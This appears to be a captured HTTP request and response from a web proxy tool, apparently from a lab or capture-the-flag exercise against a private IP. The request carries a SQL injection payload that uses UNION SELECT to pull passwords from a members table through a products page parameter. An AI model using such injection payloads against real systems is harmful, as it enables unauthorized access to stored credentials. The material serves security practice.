 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,password,4,5+FROM+tblMembers--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Product Name: Assasin1
Price: £4